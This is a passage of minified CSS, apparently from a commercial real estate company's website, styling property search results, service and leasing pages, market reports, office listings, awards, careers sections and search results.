15px;width:100%}.show-pro-txt{float:left;color:#000;font-size:12px;line-height:16px}.sort-icontxt{float:right;color:#094b9f;font-size:12px;background:url(../images/sort-icon.png) no-repeat 0 3px;line-height:16px;padding-left:20px;vertical-align:middle;margin-right:20px}.search-list-main{border-top:#d9d9d9 1px solid;float:left;width:100%;height:100%}.search-list-main ul li{border:#d9d9d9 1px solid;border-top:none;float:left;width:100%;padding:0}.search-list-main h3{line-height:normal;background:#000;font-size:10px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;padding:6px 15px;margin:0}.search-list-main ul li:before{content:normal}.search-list-img{width:120px;float:left;line-height:120px;text-align:center}.search-list-img img{vertical-align:middle}.search-list-cont{width:255px;float:left;padding:20px 10px 10px 25px}.search-list-cont h4{margin-bottom:10px;line-height:19px;color:#094b9f;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.search-list-cont p{color:#6a6a6a;font-size:12px;line-height:16px;margin-bottom:0}.search-list-cont p span{display:block;padding-top:2px;clear:both;font-family:'Open Sans',sans-serif;font-weight:800}.property-result .mCustomScrollbar{height:530px}.property-result .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background:#c2c2c2}.property-result .mCSB_scrollTools .mCSB_draggerRail{background:none}.property-result .mCSB_inside>.mCSB_container{margin-right:18px}.property-result .mCSB_scrollTools{top:5px}.search-list-dtl{width:100%;float:left;border-top:#d9d9d9 1px solid}.service-list-scn{padding:0}.service-list-inner{position:relative;float:left;display:table;width:100%;background:#fff;margin-top:-172px;padding:65px 65px 85px 65px}.service-listinfo{display:table;margin-top:55px;width:100%}.service-listinfo:first-child{margin-top:0}.service-list-item{clear:both;width:100%;display:table-cell;vertical-align:middle}.service-list-pic{width:500px;display:inline-block;vertical-align:middle}.service-list-cont{color:#000;width:430px;display:inline-block;vertical-align:top;margin:0 0 0 95px}.service-list-cont h2{margin-bottom:20px;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:500;color:#006eb6;line-height:34px}.service-hdarrow{display:inline-block;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.sub-link-list{margin:-10px 0 0 0}.sub-link-list li{padding:0;margin-bottom:10px;list-style:none;color:#006eb6}.sub-link-list li:before{content:normal}.sub-link-list li a{color:#006eb6;text-decoration:underline}.sub-link-list li a:hover{text-decoration:none}.slider-itemsort{display:table;margin:auto}.slider-itemsort .slick-track{width:auto !important;display:block;left:0 !important;right:0 !important;margin:auto !important}.slider-itemsort .story-Slider .item{width:auto !important}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:95px}.servicedetail-bnr{min-height:535px}.servicedetail-bnr .banner-caption{width:600px}.servicedetail-bnr .banner-caption h1{margin-bottom:24px}.servicedetail-bnr .banner-caption p{line-height:26px;margin-bottom:22px}.download-support-btn{background:#0059a1;border:#0059a1 1px solid;min-height:34px;line-height:34px;float:left;color:#fff;padding:0 25px;font-size:12px;margin-left:14px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px;text-transform:uppercase}.bnr-service-btn{background:#006eb6;min-height:36px;line-height:36px;float:left;color:#fff;padding:0 25px;text-transform:uppercase;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.bnr-service-btn:hover{color:#fff;background:#059}.download-support-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;position:relative;top:2px}.download-support-btn:hover{background:none;border:#fff 1px solid;color:#fff}.service-detail-scn{position:relative;padding:0}.service-detail-inner{float:left;width:100%;background:#fff;margin-top:-55px}.angency-leasing{padding:70px;float:left;width:100%}.angency-leasing h2{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.angency-leasing .resp-tabs-list li:before{content:normal}.angency-leasing .resp-tabs-list{border-bottom:#f1f1f1 2px solid;float:left;width:100%}.angency-leasing .resp-tabs-list li{border-top:5px solid transparent;font-family:'Open Sans',sans-serif;font-weight:500;font-weight:normal;padding:15px 25px;line-height:normal;font-size:16px;color:#006eb6;background:none !important}.angency-leasing .resp-tabs-list li.resp-tab-active{margin:0;padding-top:16px !important;border-left:2px solid #f1f1f1;border-right:2px solid #f1f1f1;border-top:5px solid #006eb6}.angency-leasing .resp-tabs-list li.resp-tab-active:after{content:'';position:absolute;left:0;height:2px;bottom:-2px;float:left;width:100%;background:#fff}.angency-leasing h3{color:#626262}.servicebetter-img{float:left;width:233px}.servicebetter-cont{width:475px;float:left;margin-left:95px;color:#3f3f3f;font-size:16px;line-height:24px;font-family:'Open Sans',sans-serif;font-weight:500}.servicebetter-cont p{color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.servicebetter-cont ul li{display:block;margin-top:10px;color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont ul li:before{width:15px;height:15px;background:url('../images/services-checkicon.png') no-repeat;top:5px}.angency-leasing .resp-tab-content{float:left;width:100%;border:none;padding:0;padding-top:40px}.service-experience{padding:70px}.srcs-agency-leasing{padding:80px 65px 90px 65px;background-repeat:no-repeat;background-size:cover;text-align:center}.srcs-agency-leasing h3{color:#006eb6;margin-bottom:30px;font-size:30px;line-height:32px}.srcs-agency-leasing .v-card{text-align:left;float:left;margin-bottom:25px;margin-left:25px;min-height:250px}.srcs-agency-leasing .v-card:nth-child(2n+1){margin-left:0}.view-directory-btn{max-width:725px;margin:auto}.view-directory-btn a{font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:2px;background:#006eb6;width:100%;float:left;line-height:36px;padding-top:1px;color:#fff;text-align:center}.view-directory-btn a:hover{background:#015599}.agency-leasing-dtl{max-width:730px;margin:auto;display:table}.service-exprience{padding:75px 65px}.service-exprience h2{color:#006eb6}.service-title{color:#006eb6;font-size:30px;line-height:32px;margin-bottom:50px;font-family:'Open Sans',sans-serif;font-weight:500}.service-exp-info{width:430px;float:left}.service-exp-info ul{margin-bottom:0}.service-exp-info li{padding:15px 0;border-bottom:#e6e6e6 1px solid;font-size:16px;color:#000}.service-exp-info li:first-child{border-top:#e6e6e6 1px solid}.service-exp-info li strong{display:inline-block;font-size:26px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;width:225px}.statistics-txt{margin-top:7px;clear:both;display:block;color:#3f3f3f;opacity:.69;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.service-exp-info li:before{content:normal}.services-exp-graph{float:right;width:440px}.national-practice-scn{padding:80px 70px;background:#f2efec}.national-practice-scn .service-title{color:#000;margin-bottom:40px;font-family:'Open Sans',sans-serif;font-weight:500}.ntnl-practice-map{display:block}.documents-repleases-scn{float:left;padding:65px 70px 0 70px}.documents-repleases-scn .service-title{color:#000;margin-bottom:25px;font-family:'Open Sans',sans-serif;font-weight:500}.documents-repleases-scn h3{margin-bottom:25px;font-size:30px;line-height:32px;color:#000}.sptg-document{background:url(../images/sptg-document-down.png) no-repeat;width:24px;height:24px;display:inline-block;margin-right:10px}.dcmt-repleaseslist{display:flex;flex-wrap:wrap;gap:0 3%}.dcmt-repleaseslist li{flex:0 0 30%;max-width:30%;padding:0;padding-top:20px}.dcmt-repleaseslist li:before{content:normal}.dcmt-repleaseslist li a{color:#006eb6;text-decoration:underline}.dcmt-repleaseslist li a:hover{text-decoration:none}.relatedpress-prt{float:left;clear:left;width:100%;padding-top:60px}.relatedpress-list-main{margin-top:10px;width:100%;border-bottom:#e2e2e2 1px solid;float:left}.relatedpress-item{padding-bottom:40px;width:290px;float:left;margin-left:60px}.relatedpress-item:nth-child(3n+1){clear:left;margin-left:0}.relatedpress-item:first-child{margin-left:0}.relatedpress-item h4{font-size:16px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500;line-height:22px;margin-bottom:10px}.sercs-rltd-address{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:21px;display:block}.sercs-rltd-address br{line-height:0}.viewmore-arrrelated{float:left;margin-top:10px;margin-bottom:15px;width:100%}.viewmore-btn{float:left;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.viewmore-btn:hover{text-decoration:underline}.arr-related{float:right;margin-top:8px;margin-right:5px;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px}.srcs-agency-leasing .cmn-select{width:250px;margin:auto;background:#fff;margin-bottom:30px}.marketmid-main{background:#002b5f;width:100%;float:left}.marketmid-main .company-infodtl{min-height:1000px;color:#fff}.market-reports-panel{min-height:1000px;padding:45px}.market-reports{width:206px}.stick .market-reports{width:206px}.market-reports .select2-container .select2-selection--single{border:1px solid #fff;opacity:1;-webkit-opacity:1;-moz-opacity:.25;-o-opacity:1}.market-reports .select2-container--open .select2-selection--single{background:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.market-reports-panel .cmn-select{width:100%;margin-left:0;margin-top:17px}.find-rsrch-reports{color:#fff}.find-rsrch-reports .filter-right{float:left}.market-reports-panel h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:500;font-size:20px;line-height:34px}.find-rsrch-reports p{font-size:12px;margin-bottom:10px;width:95%;line-height:20px}.find-rsrch-reports h4{margin-bottom:6px}.load-reports-btn{margin-top:20px}.market-contactprt{float:left;width:100%;margin-top:55px}.market-contactprt h4{padding-bottom:5px;border-bottom:rgba(255,255,255,.3) 1px solid;float:left;width:100%}.market-cnt-list{margin-bottom:40px;float:left;width:100%}.market-contactprt h5{font-size:20px;margin-bottom:18px;font-family:'Open Sans',sans-serif;font-weight:800}.market-contactprt h5 a{color:#fff}.market-contactprt p{font-size:14px;line-height:22px;color:#fff;margin-bottom:0}.market-contactprt p a{text-decoration:underline;color:#fff}.market-contactprt p a.phone{text-decoration:none}.market-contactprt p a:hover{text-decoration:none}.cmmpanelright-cont{float:right;width:874px;color:#000}.marketaboutprt{float:right;width:800px;margin-top:75px}.marketrpt-img{float:right}.marketcont-prt{float:left;width:400px}.marketcont-prt h2{margin-bottom:25px;line-height:38px;font-size:34px}.cmmpanelright-cont h2{font-size:34px;font-weight:500;line-height:38px;margin-bottom:25px}.cmmpanelright-cont h3{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.cmmpanelright-cont .servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.marketreport-tab .servicebetter-cont{margin-left:65px;width:420px}.marketreport-tab.angency-leasing{padding-left:0}.contact-ressearch-btn{clear:both;float:left;margin-bottom:15px}.contact-ressearch-btn a{margin-left:13px;padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.contact-ressearch-btn a:first-child{margin-left:0}.contact-ressearch-btn a.researchfactsheet{background:none;color:#006eb6}.downarrow-blue{background:url(../images/sptg-document-down.png) no-repeat;width:11px;background-size:100% 100%;vertical-align:middle;height:13px;display:inline-block;margin-right:10px}.market-reports .select2-container--open .select2-dropdown li{white-space:nowrap;width:100%}.multiple-slt .select2-container--default .select2-selection--multiple{padding-left:10px;white-space:nowrap;background:transparent;border:#fff 1px solid;height:36px;overflow:hidden;border-radius:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice{color:#fff;background:none;clear:none;margin:0;padding:0 0 0 5px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:auto;border-radius:0;border:none}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:first-child{padding-left:0}.multiple-slt .select2-container .select2-search--inline{clear:none;width:auto;float:left;white-space:nowrap;padding:0;margin:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:after{content:','}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{display:none}.multiple-slt .select2-container .select2-search--inline .select2-search__field{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-left:0;margin-top:1px;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:88%}.multiple-slt .select2-container .select2-search--inline .select2-search__field{margin-top:6px}.multiple-slt .select2-search__field::-webkit-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field::-moz-placeholder{color:#fff;opacity:1;font-weight:normal}.multiple-slt .select2-search__field:-ms-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field:-moz-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .dropdown-wrapper{position:absolute;top:16px;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;right:12px}.market-reports-panel .multiple-slt{width:206px;overflow:hidden}.marketmid-main .company-info-scn{padding-bottom:100px}.multi-select-container{display:inline-block;width:100%;position:relative}.market-reports-panel .mkrt-cmn-select{width:100%;margin-right:0}.multi-select-menu{overflow:auto !important;height:188px;position:absolute;left:0;top:17px;z-index:1;float:left;min-width:100%;background:#fff;margin:1em 0;border:1px solid #aaa;box-shadow:0 1px 3px rgba(0,0,0,.2);display:none}.multi-select-menuitem{position:relative;display:block;font-size:14px;background-color:#000;padding:7px 5px 7px 28px;line-height:normal;white-space:nowrap;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.multi-select-menuitem:hover{background:#40bde8}.multi-select-presets{border-bottom:1px solid #ddd}.multi-select-menuitem input{position:absolute;margin-top:.25em;margin-left:-20px}.multi-select-button{display:inline-block;font-size:.875em;padding:.2em .6em;max-width:16em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:-.5em;cursor:default;outline:none !important}.multi-select-button:after{content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;margin-left:.4em;vertical-align:.1em;position:absolute;top:16px;right:12px}.multi-select-container--open .multi-select-menu{display:block}.multi-select-container--open .multi-select-button:after{border-width:0 4px 5px 4px;border-color:transparent transparent #fff transparent}.multi-select-container--positioned .multi-select-menu{box-sizing:border-box}.multi-select-container--positioned .multi-select-menu label{white-space:normal}.mkrt-cmn-select .multi-select-button{padding-right:20px;position:relative;color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:205px;border:#fff 1px solid;background:none}.multi-select-menuitems label>span.check{background:none;width:14px;height:14px;border:#fff 1px solid;position:absolute;left:8px;top:8px;float:left}.multi-select-menuitems label>input{position:absolute;visibility:hidden;width:14px;height:14px}.multi-select-menuitems label>input:checked+span:before{content:'';display:block;margin-left:-1px;background:#f00;width:14px;height:14px;background:#fff}.market-rpt-result{padding:71px 65px 80px 65px;background:#f2efec}.btue-cmn-btn{padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.btue-cmn-btn:hover{background:#00559a;color:#fff}.market-rpt-table{margin-bottom:25px;text-align:left}.market-rpt-table tr th{color:#999;padding:2px 15px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:500}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{line-height:20px;padding-left:25px;font-size:12px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{border-color:#006eb6;top:4px;border-radius:0;width:12px;height:12px}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:4px;background:#006eb6}.market-rpt-table th .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table th .custom_checkbox [type="checkbox"]:checked+label{color:#999}.market-rpt-table tr:nth-child(even){background:#fff}.market-rpt-table tr td{font-size:12px;padding:10px 15px;line-height:20px}.market-rpt-table a{color:#006eb6}.market-rpt-table a{text-decoration:underline}.market-rpt-result .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-result .custom_checkbox [type="checkbox"]:checked+label:before{background:none}.play-icon{background:url('../images/video-play.png') no-repeat;width:14px;height:14px;display:inline-block;position:relative;top:3px;margin-right:8px}.family-companies-scn{background:#f2efec;float:left;width:100%;padding:58px 75px 40px 75px}.family-companies-scn h3{line-height:34px;font-size:24px;margin-bottom:0;color:#626262}.familyhd-seemore{border-bottom:#d6d4d2 1px solid;float:left;padding-bottom:20px;width:100%}.family-link{margin-top:8px;color:#006eb6;font-size:16px;text-decoration:underline}.familyhd-link{margin-top:5px;color:#006eb6;font-size:16px;text-decoration:underline}.family-companies-list{float:left;width:100%;margin:0}.family-companies-list li{padding:40px 0 45px 0;float:left;width:100%;border-top:#d6d4d2 1px solid}.family-companies-list li:first-child{border-top:none}.family-companies-list li:before{content:normal}.family-cmpn-cont{width:430px;float:right}.family-cmpn-cont p{margin-bottom:5px;color:#000;font-size:16px;line-height:24px}.family-cmpn-img{float:left;width:200px}.ourfamily-tab{float:left;margin-top:75px;width:100%;padding:0}.ourfamily-tab .resp-tabs-list{background:#f2efec;padding:58px 0 45px 20px}.ourfamily-tab .resp-tabs-list li{cursor:pointer;margin-right:0;padding:0 0 20px 0 !important;border:none;margin-left:48px}.ourfamily-tab .resp-tabs-list li.resp-tab-active:after{width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#0060af transparent transparent transparent;right:0;margin:auto;background:none;bottom:-12px}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:48px;border:none;border-bottom:6px solid #006eb6;border-top:none;padding:0 0 20px 0 !important}.familyCmpy-tabdata{float:left;padding:15px 0 50px 75px;width:660px}.familyCmpy-tabdata h3{color:#006eb6;margin-bottom:20px}.familyCmpy-tabdata p{color:#000;font-size:18px}.familyCmpy-tabdata p a{color:#006eb6;text-decoration:underline}.familyCmpy-tabdata p a:hover{text-decoration:none}.ourfamily-tab .resp-tabs-list li img{max-height:47px}.ourfamily-tab h2 img{max-height:47px}.r-clients-client-scn .companyinner-title{padding-left:0}.r-clients-client-scn{padding:0 75px 100px 75px}.rpntv-clients-list{width:100%;float:left}.rpntv-clients-list li{float:left;padding:10px;border:#e0e0e0 1px solid;height:160px;position:relative;margin-bottom:2%;margin-left:2%;width:32%}.rpntv-clients-list img{position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;max-width:135px;max-height:71px}.rpntv-clients-list li:before{content:normal}.rpntv-clients-list li:nth-child(3n+1){margin-left:0}.ourcompanypanel{min-height:900px}.compay-award-scn{float:left;padding:0;width:100%}.individual-awards{clear:both;display:flex;flex-direction:column;padding:75px 75px 50px 75px;background:#f2efec}.awards-list{background:#f2efec;float:left;width:100%;padding:75px 75px 50px 75px}.individual-award{display:flex;width:100%;min-height:220px;background:#fff;margin-bottom:25px}.award-pic{padding-left:35%;background-size:cover;background-position:center}.award-info{flex-grow:1;position:relative;padding:25px}.award-info:after{content:'';position:absolute;right:0;top:0;bottom:0;width:3px;background-color:#40bde8}.individual-award:nth-child(2n) .award-info:after{background-color:#e89a40}.award-title{margin-bottom:5px;color:#006eb6;font-size:1.5rem}.award-city{font-size:1rem;margin-bottom:10px}.award-description{margin-bottom:15px}.award-date{font-size:.9rem;font-weight:300;color:#999}.awards-item{background:#fff;padding:25px;min-height:185px;width:350px;float:left;margin-left:24px;margin-bottom:24px}.awards-item:nth-child(2n+1){margin-left:0;clear:left}.awards-pic{width:71px;float:left}.awards-item-cont{width:185px;padding-top:0;float:right;margin-right:20px}.awards-item-cont p{margin-bottom:0;line-height:22px;font-size:16px}.awards-item-cont strong{font-family:'Open Sans',sans-serif;font-weight:700;font-weight:normal}.awards-iteminner{float:left;width:100%}.company-leeadership{padding:0}.company-leadership{float:left;width:100%;padding:0}.companyinner-title{float:left;padding:55px 70px 55px 75px;width:100%}.companyinner-title h2{font-size:34px;margin-bottom:0}.company-leeadership h2{margin-right:50px;float:left}.cmpy-leadership-data{background:#f2efec;border:none;clear:both;padding:50px 75px 100px 75px;float:left;width:100%}.cmpy-leadership-data .resp-tab-content{padding:0;border:none}.leadershipData-list{float:left;width:100%}.ldrdata-item{margin-left:24px;margin-bottom:24px;float:left;width:350px}.ldrdata-item:nth-child(2n+1){clear:left;margin-left:0}.ldrdata-item .v-card{width:100%;min-height:225px}.v-card p .phone{color:#000;text-decoration:none}.community-service-scn{padding:0}.community-srv-list{padding:0 65px 0 75px}.community-srv-item{float:left;padding:50px 0 20px 0;width:100%;border-bottom:#dcdcdc 1px solid}.community-srv-item:first-child{padding-top:0}.community-srv-img{width:300px}.community-srv-cont{width:390px}.community-srv-list p{font-size:16px;font-weight:300;line-height:24px}.community-srv-list h3{margin-bottom:10px;font-size:22px;font-weight:500;line-height:28px}.community-date{color:#999;margin-bottom:10px;display:block;font-size:14px;font-weight:300;line-height:22px}.community-more-arrow{padding:15px 0 70px 0;float:left;width:100%}.cmty-arrow{cursor:pointer;margin-top:7px;background:url('../images/small-arrow.png') no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.offices-map{width:100%;margin-top:20px;float:left;clear:both}.offices-map img{width:100%}.offices-listscn{padding:70px 70px 35px 70px;background:#f2efec;min-height:1000px;position:relative}.offices-listscn .serial-list{left:0;top:70px}.offices-listscn .serial-list.stick{position:fixed;left:auto;margin-left:-70px}.offices-listscn .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:0;margin-left:-70px}.directory-list-data .serial-list.stick{position:fixed;left:auto;top:73px;margin-left:-71px}.directory-list-data .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:-116px;margin-left:-71px}.offices-item{width:350px;min-height:288px;margin-left:34px;margin-bottom:36px;padding:37px;background:#fff;float:left}.offices-item:nth-child(2n+1){margin-left:0}.offices-item h4{font-size:24px;margin-bottom:22px}.offices-item h4 i{color:#40bde8;font-style:normal}.offices-item .cmty-arrow{display:inline-block;margin-left:15px}.offices-iteminner{float:left}.offices-item p{margin-bottom:0;font-size:14px;line-height:22px}.offices-item h4 a{color:#006eb6}.flexphone-number{float:left;width:100%;margin-top:10px}.flexphone-number p{margin-bottom:0;font-size:14px;line-height:24px}.flexphone-number a{color:#000;text-decoration:none}.flexphone-number a:hover{text-decoration:underline}.flexphone-number strong{font-weight:normal;font-family:'Open Sans',sans-serif;font-weight:800}.office-username{font-size:14px;line-height:22px;float:left;clear:both;font-family:'Open Sans',sans-serif;font-weight:800;margin-top:10px}.office-email{font-size:12px;font-weight:300;float:left;clear:left;text-decoration:underline;line-height:24px}.office-email:hover{text-decoration:none}.offices-item:hover{background:#006eb6;color:#fff}.offices-item:hover .office-email,.offices-item:hover h4 a,.offices-item:hover .flexphone-number a{transition:none;color:#fff}.offices-item:hover .cmty-arrow{background-image:url('../images/white-small-arrow.png')}.offices-detail-scn{padding:55px 70px}.offices-detail-scn h2{font-size:34px;margin-bottom:15px;line-height:34px}.viewall-office{float:left;margin-bottom:30px;clear:left;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;text-decoration:underline}.viewall-office:hover{text-decoration:none}.office-dtlinfo-part{background:#f2efec;width:330px;float:right;padding:40px 55px}.office-dtlinfo-part h3{margin-bottom:15px}.office-dtlinfo-part strong{font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal}.office-dtlinfo-part p{font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;margin-bottom:20px}.info-office-number{float:left}.info-office-number p{margin-bottom:5px;color:#000}.info-office-number a{color:#000;text-decoration:none}.info-office-number a:hover{text-decoration:underline}.offices-d-cont{width:330px}.offices-d-cont p{clear:both}.office-vcard{float:left;padding:0;clear:both;padding:75px 65px;width:100%}.join-our-team{display:block;padding:75px}.join-our-team>.f-left{padding:0 0 35px;width:55.3%}.join-our-team>.f-left h2{margin:0 0 30px;font-size:34px;line-height:38px}.join-our-team>.f-right{margin-right:-75px;max-width:324px}.join-our-team .f-right img{display:block}.join-btn{display:block;margin:-35px 0 0;float:left}.join-btn .btn-brdr-blue{margin-left:5px}.join-btn .btn-brdr-blue i{margin:9px 10px 0 0}.careers-grey{padding:75px;background:#f2efec}.career-testimonial .item{width:100%;overflow:hidden}.author-quote{display:block;padding:20px 40px 20px 0;float:left;width:70%;max-width:500px;min-height:130px;border-right:1px solid rgba(0,0,0,.13);overflow:hidden}.author-quote .f-left{display:block;margin-right:40px;width:90px;height:90px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}.author-quote .quote{float:left;width:71%;font-family:'Open Sans',sans-serif;font-size:18px;line-height:28px;color:#000}.author-detail{display:block;padding:22px 0 22px 30px;float:right;width:30%}.author-detail h4{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:16px;line-height:24px;color:#40bde8}.author-detail p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:20px;color:#000}.career-testimonial .slick-dots{padding-left:125px;text-align:left}.career-testimonial .slick-dots li,.career-testimonial .slick-dots li button,.career-testimonial .slick-dots li button:before{width:13px;height:13px}.career-testimonial .slick-dots li button{padding:0;margin:0}.career-testimonial .slick-dots li button:before{font-size:13px;color:#999;opacity:.3}.career-testimonial .slick-dots li.slick-active button:before{color:#75b943;opacity:1}.why-join{display:block;padding:75px}.why-join .left-tabs>h3{margin:0 0 25px;font-size:24px;line-height:30px;color:#626262}.why-join .resp-tab-content img{display:block}.why-join .resp-tab-content h3{margin:40px 0 30px;color:#000}.why-join .resp-tab-content p{font-family:'Open Sans',sans-serif;font-size:16px;line-height:24px}.career-spotlight h3{margin:0 0 30px;font-size:24px;line-height:34px;color:#626262}.career-spotlight ul,.career-spotlight li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.career-spotlight ul li{margin:0 30px 30px 0;padding:35px 35px 25px;width:47.9%;min-height:183px;float:left;background:#fff}.career-spotlight ul li:before{content:normal}.career-spotlight ul li:nth-child(2n){margin-right:0}.career-spotlight ul li h3{color:#006eb6;margin:0 0 10px;line-height:30px}.career-spotlight ul li p{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#000}.career-spotlight ul li .view{display:inline-block;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.sitemap-wrap{padding:50px}.sitemap-wrap>ul{display:block;width:48%}.nodata-page{padding:150px 0;margin:auto;max-width:700px;float:none}.search-result-page .cms-inner-page #mid-wrapper{padding-top:60px}.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{max-height:230px}.gsc-webResult .gsc-url-top{margin-bottom:8px}.search_result_wrap{padding-top:0}.gs-image{border:none !important}.search_result_row{display:block;padding:50px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-control-cse,.search_result_wrap .gsc-result-info{padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-webResult.gsc-result{display:block;margin:0;padding:16px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-webResult.gsc-result:hover{border-bottom:1px solid #ebecec}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{padding:0 40px 0 0;width:285px;height:auto}.search_result_wrap .gs-web-image-box img.gs-image{width:auto;max-width:240px;max-height:inherit;border:none}.search_result_wrap .gsc-table-cell-snippet-close,.cse .gs-webResult .gs-snippet,.search_result_wrap .gs-webResult .gs-snippet{font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-control-cse .gs-result .gs-title{margin:0 0 8px;font-size:30px;line-height:32px;color:#000;text-decoration:none;height:auto}.search_result_wrap .gsc-control-cse .gs-result .gs-title a,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:link{margin:0;color:#006eb6 !important;text-decoration:none}.search_result_wrap .gs-webResult.gs-result a.gs-title:link b{color:#006eb6 !important;font-size:28px;font-weight:400}.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover:link,.search_result_wrap .gs-webResult.gs-result a.gs-title:hover b{color:#49bce2}.search_result_wrap .gs-webResult div.gs-visibleUrl-long{margin:8px 0 0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#006eb6}.search_result_wrap .gs-webResult div.gs-visibleUrl-long b{font-weight:normal}.search_result_wrap .gsc-results .gsc-cursor-box{margin:60px 0 0;padding:0;border:none;text-align:left}.search_result_wrap .gsc-results .gsc-cursor-box .gsc-cursor-page{margin-right:10px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:17px;color:#006eb6;text-decoration:none}.gs-webResult.gs-result a.gs-title:visited,.gs-webResult.gs-result a.gs-title:visited b,.gs-imageResult a.gs-title:visited,.gs-imageResult a.gs-title:visited b{color:#006eb6 !important}.search_result_wrap .gsc-results .gsc-cursor-page.gsc-cursor-current-page{background:none;font-weight:400;color:#b1b4b3;text-shadow:none}.search_result_wrap .gcsc-branding{display:none}.search_result_wrap .gs-result .gs-title *{text-decoration:none}.search_result_wrap .gsc-thumbnail-inside,.search_result_wrap .gsc-url-top{display:none}.search_result_wrap 